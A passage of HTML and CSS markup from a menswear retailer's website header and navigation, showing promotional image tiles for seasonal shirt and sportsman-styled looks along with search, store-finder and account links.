            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9178523351 {
            box-shadow: none;
            
        }
        
        .column2-9178523351 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9178523351 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9178523351 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9178523351 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9178523351 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9178523351 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9178523351 {
            box-shadow: none;
            
        }
        
        .column2-9178523351 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9178523351 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9178523351 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9178523351 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9178523351 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9178523351 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9178523351 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7804936161--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-7804936161--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7804936161 .js-read-more,
    .promo-tile-7804936161 .js-read-less {
        font-size: null;
    }

    .promo-tile-7804936161--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7804936161:hover .promo-tile-7804936161-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7804936161 .promo-tile-7804936161-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7804936161-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7804936161 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7804936161--minititle {
        min-height: auto;
    }

    .promo-tile-7804936161--title {
        min-height: auto;
    }

    .promo-tile-7804936161--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7804936161--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7804936161--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7804936161--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7804936161--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7804936161-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7804936161--minititle {
            min-height: auto;
        }

        .promo-tile-7804936161--title {
            min-height: auto;
        }

        .promo-tile-7804936161--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7804936161--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7804936161--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7804936161--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7804936161-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7804936161--minititle {
            min-height: auto;
        }

        .promo-tile-7804936161--title {
            min-height: auto;
        }

        .promo-tile-7804936161--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7804936161--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7804936161--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7804936161 .js-read-more,
        .promo-tile-7804936161 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7804936161--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7804936161--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7804936161--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7804936161-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7804936161--minititle {
            min-height: auto;
        }

        .promo-tile-7804936161--title {
            min-height: auto;
        }

        .promo-tile-7804936161--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7804936161--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7804936161--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7804936161 .js-read-more,
        .promo-tile-7804936161 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7804936161--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7804936161--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7804936161 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7804936161-scaled-img--false promo-tile-7804936161--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-7804936161--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9178523351 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9316971946--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9316971946--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9316971946 .js-read-more,
    .promo-tile-9316971946 .js-read-less {
        font-size: null;
    }

    .promo-tile-9316971946--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9316971946:hover .promo-tile-9316971946-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9316971946 .promo-tile-9316971946-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9316971946-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9316971946 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9316971946--minititle {
        min-height: auto;
    }

    .promo-tile-9316971946--title {
        min-height: auto;
    }

    .promo-tile-9316971946--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9316971946--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9316971946--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9316971946--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9316971946--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9316971946-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9316971946--minititle {
            min-height: auto;
        }

        .promo-tile-9316971946--title {
            min-height: auto;
        }

        .promo-tile-9316971946--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9316971946--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9316971946--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9316971946--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9316971946-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9316971946--minititle {
            min-height: auto;
        }

        .promo-tile-9316971946--title {
            min-height: auto;
        }

        .promo-tile-9316971946--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9316971946--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9316971946--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9316971946 .js-read-more,
        .promo-tile-9316971946 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9316971946--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9316971946--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9316971946--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9316971946-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9316971946--minititle {
            min-height: auto;
        }

        .promo-tile-9316971946--title {
            min-height: auto;
        }

        .promo-tile-9316971946--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9316971946--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9316971946--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9316971946 .js-read-more,
        .promo-tile-9316971946 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9316971946--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9316971946--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9316971946 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/joe-root-looks.html?cm_sp=TN-joe-root-looks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw864986e3/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw864986e3/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw864986e3/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw864986e3/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9316971946-scaled-img--false promo-tile-9316971946--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/joe-root-looks.html" class="promo-tile-9316971946--navLink cursor-pointer position-absolute uppercase ">
                    Joe Root
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6830417338 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9132762804--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9132762804--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9132762804 .js-read-more,
    .promo-tile-9132762804 .js-read-less {
        font-size: null;
    }

    .promo-tile-9132762804--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9132762804:hover .promo-tile-9132762804-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9132762804 .promo-tile-9132762804-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9132762804-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9132762804 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9132762804--minititle {
        min-height: auto;
    }

    .promo-tile-9132762804--title {
        min-height: auto;
    }

    .promo-tile-9132762804--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9132762804--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9132762804--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9132762804--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9132762804--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9132762804-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9132762804--minititle {
            min-height: auto;
        }

        .promo-tile-9132762804--title {
            min-height: auto;
        }

        .promo-tile-9132762804--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9132762804--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9132762804--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9132762804--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9132762804-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9132762804--minititle {
            min-height: auto;
        }

        .promo-tile-9132762804--title {
            min-height: auto;
        }

        .promo-tile-9132762804--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9132762804--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9132762804--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9132762804 .js-read-more,
        .promo-tile-9132762804 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9132762804--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9132762804--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9132762804--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9132762804-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9132762804--minititle {
            min-height: auto;
        }

        .promo-tile-9132762804--title {
            min-height: auto;
        }

        .promo-tile-9132762804--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9132762804--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9132762804--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9132762804 .js-read-more,
        .promo-tile-9132762804 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9132762804--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9132762804--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9132762804 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html?cm_sp=TN-marcus-smith-looks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Golf Collection" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9132762804-scaled-img--false promo-tile-9132762804--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Golf Collection" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html" class="promo-tile-9132762804--navLink cursor-pointer position-absolute uppercase">
                    Marcus Smith
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://www.charlestyrwhitt.com/uk/stores" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Our Stores" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw918d2f92/images/svg-icons/nav-store-finder.svg" />
Find a store
</a>




<a href="https://www.charlestyrwhitt.com/uk/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/uk/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/uk/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/uk/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/uk/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

